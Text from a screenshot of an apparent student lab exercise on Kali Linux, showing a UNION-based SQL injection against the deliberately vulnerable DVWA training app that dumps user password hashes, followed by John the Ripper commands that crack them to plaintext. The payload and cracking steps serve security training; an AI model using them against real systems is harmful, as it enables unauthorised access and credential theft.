 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
9:16
Tras
File Sys
rockyou.
rockyou
hash.
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli_blind/?id='+UNION+SELE
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ john -w=~/usr/share/nmap/nselib/data/passwords.lst --format=raw-md5 hash.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with no different salts (Raw-MD5 [MD5 128/128 SSE2 4×3])
No password hashes left to crack (see FAQ)
┌──(kali㉿kali)-[~]
└─$ john --show --format=raw-md5 hash.txt
?:password
?:abc123
?:charley
?:letmein
?:password
5 password hashes cracked, 0 left
┌──(kali㉿kali)-[~]
└─$ DAVIDE CANNAVACCIUOLO
CTRL (DESTRA)
19°C
Parzial. sereno
Cerca
myhp
64
15:16
05/04/2024